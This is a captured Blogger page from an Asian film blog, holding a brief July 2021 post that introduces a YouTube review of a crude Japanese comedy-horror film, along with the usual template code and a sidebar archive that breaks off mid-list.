

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theartydans.com/2021/07/scissor-dick-most-outrageous-japanese.html
body_size: 12326
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.theartydans.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.theartydans.com/2021/07/scissor-dick-most-outrageous-japanese.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Arty Dans - Atom" href="https://www.theartydans.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Arty Dans - RSS" href="https://www.theartydans.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Arty Dans - Atom" href="https://www.blogger.com/feeds/3300120592516597597/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Arty Dans - Atom" href="https://www.theartydans.com/feeds/6463780412452921728/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/DcYp2nV4jS0/hqdefault.jpg' rel='image_src'/>
<meta content='http://www.theartydans.com/2021/07/scissor-dick-most-outrageous-japanese.html' property='og:url'/>
<meta content='Scissor Dick! The Most Outrageous Japanese Movie Ever! (REVIEW)' property='og:title'/>
<meta content='Movie and game review blog Oddities Non-Mainstream Wierd Classic Cult Strange Odd' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uD4lLfxfjlJ5OIj8LFq5Ff8MrLJkgdrImZ5ogIiTbzT-WJMJZv67nyNUn0aCsA30uHae6X11mmqxsjZeM7cN7Lz8pgByuA2E64X1tnxqHM3Dee=w1200-h630-n-k-no-nu' property='og:image'/>
<title>The Arty Dans: Scissor Dick! The Most Outrageous Japanese Movie Ever! (REVIEW)</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #cdcdcd;
background: #373737 none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #e29d00;
}
a:visited {
text-decoration:none;
color: #d28900;
}
a:hover {
text-decoration:underline;
color: #d28900;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #3d3d3d;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(46,46,46,0) none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #ababab;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 1px solid #474747;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #474747;
border-left: 0 solid #474747;
border-right: 0 solid #474747;
}
.tabs-inner .widget ul {
background: #333333 none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #474747;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #9a9a9a;
border-left: 1px solid #3d3d3d;
border-right: 0 solid #474747;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #ffffff;
background-color: #000000;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #474747;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #474747;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #474747;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #9a9a9a;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(46,46,46,0);
color: #cdcdcd;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 0;
background: #2e2e2e;
border: 1px solid #2e2e2e;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 1px;
}
.post-body .tr-caption-container {
color: #cdcdcd;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #8a8a8a;
background-color: #3b3b3b;
border-bottom: 1px solid #4a4a4a;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #474747;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #2e2e2e;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #9a9a9a;
border-bottom: 1px solid #9a9a9a;
}
.comments .comment-thread.inline-thread {
background-color: #3b3b3b;
}
.comments .continue {
border-top: 2px solid #9a9a9a;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #474747;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #3d3d3d;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #3d3d3d;
}
.mobile-index-contents {
color: #cdcdcd;
}
.mobile-link-button {
background-color: #e29d00;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #000000;
color: #ffffff;
border-top: 1px solid #474747;
border-bottom: 1px solid #474747;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #474747;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1200px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1200px;
max-width: 1200px;
_width: 1200px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 400px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 400px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("400px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 400px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 400px;
margin-right: -400px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-145517954-3', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3300120592516597597&amp;zx=63fb173a-b477-42d9-b434-b14af2e51388' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3300120592516597597&amp;zx=63fb173a-b477-42d9-b434-b14af2e51388' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-dark'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3300120592516597597?po\x3d6463780412452921728\x26origin\x3dhttps://www.theartydans.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.theartydans.com/' style='display: block'>
<img alt='The Arty Dans' height='247px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf8uHoL9ARQUBL4gLhtrjDmj6D-D2oii8xORKj0gdmR2fMB2WvgeOkkAh43p5eIvFZncCKLJsDD3XiKSt1N7IOVbVkJthZ1UReAW01tIbjoFKwRVGQeJ_1oi92QjS2AHp8JVHc7PMxeyM1/s1600/Blog+Banner+1100.jpg' style='display: block' width='1100px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Cross-column'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, 15 July 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://i.ytimg.com/vi/DcYp2nV4jS0/hqdefault.jpg' itemprop='image_url'/>
<meta content='3300120592516597597' itemprop='blogId'/>
<meta content='6463780412452921728' itemprop='postId'/>
<a name='6463780412452921728'></a>
<h3 class='post-title entry-title' itemprop='name'>
Scissor Dick! The Most Outrageous Japanese Movie Ever! (REVIEW)
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6463780412452921728' itemprop='description articleBody'>
<p>The original video was far too hot for upload onto YouTube - which makes no sense because I have seen videos, and made my videos myself, with much worse (and stronger) coarse language.</p><p>But hey, thems the rules. Private platform and all.</p><p>My good friend Naoyuki Tomomatsu (OK, I don't know him, but one day I will) has returned to make more outrageous Japanese comedy horror movies. Think of Edward Scissorhands, but the scissors are down there. You know where.&nbsp;</p><p>Enjoy</p><p style="text-align: center;"><iframe width="560" height="315" src="https://www.youtube.com/embed/DcYp2nV4jS0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17577435389854024826' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17577435389854024826' rel='author' title='author profile'>
<span itemprop='name'>Arty Dans</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.theartydans.com/2021/07/scissor-dick-most-outrageous-japanese.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.theartydans.com/2021/07/scissor-dick-most-outrageous-japanese.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-07-15T13:43:00+10:00'>13:43</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1427815479'>
<a href='https://www.blogger.com/post-edit.g?blogID=3300120592516597597&postID=6463780412452921728&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3300120592516597597&postID=6463780412452921728&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3300120592516597597&postID=6463780412452921728&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3300120592516597597&postID=6463780412452921728&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3300120592516597597&postID=6463780412452921728&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3300120592516597597&postID=6463780412452921728&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.theartydans.com/search/label/2019' rel='tag'>2019</a>,
<a href='https://www.theartydans.com/search/label/comedy' rel='tag'>comedy</a>,
<a href='https://www.theartydans.com/search/label/horror' rel='tag'>horror</a>,
<a href='https://www.theartydans.com/search/label/Japan' rel='tag'>Japan</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3300120592516597597?po=6463780412452921728&hl=en-GB&saa=85391&origin=https://www.theartydans.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.theartydans.com/2021/07/limbo-is-this-best-asian-movie-of-2021.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.theartydans.com/2021/07/lust-of-dead-snuggle-zombies-coming-for.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.theartydans.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.theartydans.com/feeds/6463780412452921728/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About this site</h2>
<div class='widget-content'>
The Arty Dans is part of the Asian Film Fans network.<div><br /></div><div>I love Asian horror films! This blog will focus on lost of Asian horror films but in a twist, I will also look at the unknown and barely-spoken-about Chinese horror genre!</div><div><br /></div><div>You'll also see review for big release Asian movies and trailers for lots of Asian horror, sci-fi and thriller movies.</div><div><br /></div><div>Check our my YouTube Channel<br /><a href="//www.youtube.com/c/theartydans">www.youtube.com/c/theartydans</a></div><div><br /></div><div>Check out the AFF Channel</div><div><a href="//www.youtube.com/c/asianfilmfans">www.youtube.com/c/asianfilmfans</a><br /><br />Note: As a PlayAsia Affiliate, I earn from qualifying purchases. Thanks for your support :)<br /><br /><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="220" src="https://www.youtube.com/embed/w5kR0hO1wOA" width="360"></iframe><script async="" src="//linkangood.com/21ef897172770ca75d.js" type="text/javascript"></script></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.theartydans.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar section' id='sidebar-right-2-1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(47)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='posts'>
<li><a href='https://www.theartydans.com/2021/07/movie-merchandise-building-block-kits.html'>Movie Merchandise - Building Block Kits</a></li>
<li><a href='https://www.theartydans.com/2021/07/lust-of-dead-pt-3-steamiest-movie-in.html'>Lust Of The Dead Pt 3 - The Steamiest Movie In The...</a></li>
<li><a href='https://www.theartydans.com/2021/07/trailer-reaction-raging-fire-trailer-2.html'>Trailer + Reaction: Raging Fire [TRAILER 2]</a></li>
<li><a href='https://www.theartydans.com/2021/07/before-raging-fire-lets-check-out.html'>Before RAGING FIRE - Let&#39;s Check Out Donnie Yen&#39;s ...</a></li>
<li><a href='https://www.theartydans.com/2021/07/the-maid-is-this-movie-as-good-as-youve.html'>The Maid - Is This Movie As Good As You&#39;ve Heard? ...</a></li>
<li><a href='https://www.theartydans.com/2021/07/lust-of-dead-pt-2-snuggle-zombies.html'>Lust Of The Dead Pt 2 - Snuggle Zombies Continue T...</a></li>
<li><a href='https://www.theartydans.com/2021/07/sugar-street-studio-is-this-return-of.html'>Sugar Street Studio - Is This A Return of the Hong...</a></li>
<li><a href='https://www.theartydans.com/2021/07/6-reasons-why-chinese-horror-movies-suck.html'>6 Reasons Why Chinese Horror Movies Suck</a></li>
<li><a href='https://www.theartydans.com/2021/07/limbo-is-this-best-asian-movie-of-2021.html'>Limbo - Is This The Best Asian Movie Of 2021 So Fa...</a></li>
<li><a href='https://www.theartydans.com/2021/07/scissor-dick-most-outrageous-japanese.html'>Scissor Dick! The Most Outrageous Japanese Movie E...</a></li>
<li><a href='https://www.theartydans.com/2021/07/lust-of-dead-snuggle-zombies-coming-for.html'>Lust Of The Dead - Snuggle Zombies Coming for Japa...</a></li>
